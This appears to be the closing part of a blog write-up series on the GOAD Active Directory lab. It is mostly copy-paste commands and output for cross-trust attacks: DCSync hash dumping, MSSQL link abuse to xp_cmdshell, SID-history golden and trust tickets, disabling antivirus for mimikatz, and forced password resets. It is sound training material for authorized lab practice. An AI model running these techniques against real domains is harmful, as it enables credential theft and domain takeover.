
- Convert it to ccache and use it to dcsync essos.local
1
2
3
| ticketConverter.py meereen.kirbi meereen.ccache
export KRB5CCNAME=/workspace/trusts/unconstrained/meereen.ccache
secretsdump -k -no-pass -just-dc-ntlm essos.local/'MEEREEN$'@meereen.essos.local
|
Mssql Trusted link
1
| python3 mssqlclient.py -windows-auth north.sevenkingdoms.local/jon.snow:iknownothing@castelblack.north.sevenkingdoms.local
|

- enumerate the mssql trusted links
- And now use the link from castelblack (north domain) to braavos (essos domain)
1
2
3

| use_link BRAAVOS
enable_xp_cmdshell
xp_cmdshell whoami
|
- Because the link use sa as remote login on braavos we can enable cmd and launch command.
Golden ticket with external forest, sid history ftw ( essos -> sevenkingdoms)
This attack can be done only because SID history is enabled on the sevenkingdoms->essos trust
- Find the domain sid with lookupsid.py
- essos SID : S-1-5-21-2203133648-1386395927-1390703624
- sevenkingdoms SID: S-1-5-21-1409754491-4246775990-3914137275
- Like before extract the krbtgt hash
1
2
3
4
5
6
7
| secretsdump -just-dc-user 'essos/krbtgt' essos.local/daenerys.targaryen:'BurnThemAll!'@192.168.56.12
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e58cf01ba6cc645da9f7ab1f28fc3934:::
...
|


About sid filtering dirkjanm say on his blog : “What this does mean for an attacker is that you can spoof any RID >1000 group if SID history is enabled across a Forest trust!”
- The group dragonrider is a perfect match (on a real audit exchange groups are usualy a good target)
- Create the golden ticket for a fake user
1
2
3
4
5


| ticketer.py -nthash e58cf01ba6cc645da9f7ab1f28fc3934 \
-domain-sid S-1-5-21-2203133648-1386395927-1390703624 \
-domain essos.local \
-extra-sid S-1-5-21-1409754491-4246775990-3914137275-1132 \
dragon
|
- And use it (secretsdump will work too)
1
2
| export KRB5CCNAME=/workspace/trusts/external/dragon.ccache
smbexec.py -k -no-pass dragon@kingslanding.sevenkingdoms.local -debug
|
Trust ticket with external forest ( essos -> sevenkingdoms)
1
2
3
4
5
6
7
| secretsdump -just-dc-user 'SEVENKINGDOMS$' essos.local/daenerys.targaryen:'BurnThemAll!'@192.168.56.12
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:285b80ddc1ad529f27403804e75a9ab1:::
...
|
- Create the inter-realm tgt ticket
1
2
3
4
5
| ticketer.py -nthash 285b80ddc1ad529f27403804e75a9ab1 \
-domain-sid S-1-5-21-2203133648-1386395927-1390703624 \
-domain essos.local \
-extra-sid S-1-5-21-1409754491-4246775990-3914137275-1132 \
-spn krbtgt/sevenkingdoms.local trustdragon
|

- Ask a service ticket for kingslanding cifs
1
2
3
| export KRB5CCNAME=/workspace/trusts/external/trustdragon.ccache
getST.py -k -no-pass -spn cifs/kingslanding.sevenkingdoms.local \
sevenkingdoms.local/trustdragon@sevenkingdoms.local -debug
|

- And enjoy (secretsdump will work too)
1
2
| export KRB5CCNAME=/workspace/trusts/external/trustdragon@sevenkingdoms.local.ccache
smbexec.py -k -no-pass trustdragon@kingslanding.sevenkingdoms.local -debug
|
Exploit acl with external trust golden ticket

- Ok now imagine we want to exploit this acl from essos:
By now i didn’t found a nice way to do this from linux, but from windows it is pretty easy
- Connect as administrator on meereen, disable the antivrius to be able to use mimikatz and powerview

- Create the golden ticket with mimikatz matching the group kingsguard (RID 1130)
1
| mimikatz # kerberos::golden /user:guard /domain:essos.local /sid:S-1-5-21-2203133648-1386395927-1390703624 /krbtgt:e58cf01ba6cc645da9f7ab1f28fc3934 /sids:S-1-5-21-1409754491-4246775990-3914137275-1130 /ptt
|

- And now use powerview to change stannis password
1
2
3
| Import-Module .\powerview.ps1
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
Set-DomainUserPassword -Identity stannis.baratheon -AccountPassword $SecPassword -Domain sevenkingdoms.local
|

- And if we look at the created tickets with klist:
- Server: krbtgt/essos.local @ essos.local (golden ticket)
- Server: krbtgt/SEVENKINGDOMS.LOCAL @ ESSOS.LOCAL (kdc: meereen) (tgt inter realm)
- Server: ldap/kingslanding.sevenkingdoms.local @ SEVENKINGDOMS.LOCAL (kdc: kingslanding)
- Server: ldap/kingslanding.sevenkingdoms.local/sevenkingdoms.local @ SEVENKINGDOMS.LOCAL (kdc: kingslanding)
The end - Winter is coming
- The GOAD’s writeups series end with this part. If you read all you are very brave and i hope you enjoyed it despite my terrible english ^^
- I also hope you gived a try to the lab and all is working fine on your computer.
- For the next year i have other evolution of the lab, blog post ideas and projects in mind, you will see it on twitter (@M4yFly) when something new will come.
- Again thank you to all the security researchers and opensource contributors for all the work and share they do !
Resources